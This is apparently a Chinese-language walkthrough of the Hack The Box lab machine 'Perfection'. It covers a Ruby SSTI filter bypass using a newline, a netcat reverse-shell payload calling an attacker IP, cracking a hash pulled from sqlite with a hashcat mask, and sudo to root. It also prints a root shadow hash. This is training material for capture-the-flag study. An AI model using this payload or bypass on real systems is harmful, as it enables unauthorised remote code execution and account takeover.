基本信息
- https://app.hackthebox.com/machines/Perfection
- 10.10.11.253

端口扫描
22和80:
1 | nmap -sC -sV 10.10.11.253 |
80
在线加权成绩计算器:

weighted-grade-calc
页面底部可以看到WEBrick 1.7.0,测试功能就是输入标签成绩百分比,计算加权成绩,给出的结果中包含我们输入的category:

SSTI
根据前面看到的WEBrick知道是ruby,测试常规ssti发现存在过滤:
- SSTI (Server Side Template Injection) - HackTricks
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection

crlf bypass
过滤一般是通过正则之类的,而ruby很常见的一个问题是正则只匹配单行,导致换行绕过:
- Ruby安全漫谈-安全客 - 安全资讯平台
https://www.anquanke.com/post/id/279113#h3-6 - CRLF (%0D%0A) Injection - HackTricks
https://book.hacktricks.xyz/pentesting-web/crlf-0d-0a - SSTI Bypass Filter (/^[0–9a-z ]+$/i) - DevOps.dev
https://blog.devops.dev/ssti-bypass-filter-0-9a-z-i-08a5b3b98def

shell
payload url编码,打到susan用户
1 | <%= system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.8 4444 >/tmp/f') %> |

user flag
susan用户目录,写公钥方便后续操作:

提权信息

susan就在sudo组中,但需要密码,登录的时候提示有新邮件,查看邮件得到密码规则:

另外可以看到一个sqlite文件,其中可以得到susan的hash:
1 | 1|Susan Miller|abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f |
hash crack
现在密码规则和hash都有了,那就是离线破解密码:
- mask_attack [hashcat wiki]
https://hashcat.net/wiki/doku.php?id=mask_attack
1 | susan_nasus_1-1,000,000,000 |
提权 & root flag
破解出susan密码后就是直接sudo了:

shadow
1 | root:$y$j9T$71hm.H7E.Jek01MNCWa.d0$FoTA1/EWWEDDDeMklpfTV9CmxBPoan8E0s3krRMPj2/:19490:0:99999:7::: |
参考资料
- SSTI (Server Side Template Injection) - HackTricks
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection - Ruby安全漫谈-安全客 - 安全资讯平台
https://www.anquanke.com/post/id/279113#h3-6 - CRLF (%0D%0A) Injection - HackTricks
https://book.hacktricks.xyz/pentesting-web/crlf-0d-0a - SSTI Bypass Filter (/^[0–9a-z ]+$/i) - DevOps.dev
https://blog.devops.dev/ssti-bypass-filter-0-9a-z-i-08a5b3b98def - mask_attack [hashcat wiki]
https://hashcat.net/wiki/doku.php?id=mask_attack